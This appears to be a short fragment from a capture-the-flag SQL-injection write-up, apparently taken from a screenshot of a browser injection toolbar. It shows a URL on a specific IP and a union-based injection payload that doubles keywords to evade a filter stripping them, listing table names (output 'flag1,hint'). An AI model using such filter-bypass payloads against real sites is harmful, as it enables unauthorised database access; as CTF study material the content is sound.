 Load URL
Split URL
Execute
http://123.206.87.240:9004/1ndex.php
?id=-2' uniounionn selecselectt 1, group_concat(table_name) from infoorrmation_schema.tables where
table_schema=database() --+
-
+
Enable Post data Enable Referrer
flag1,hint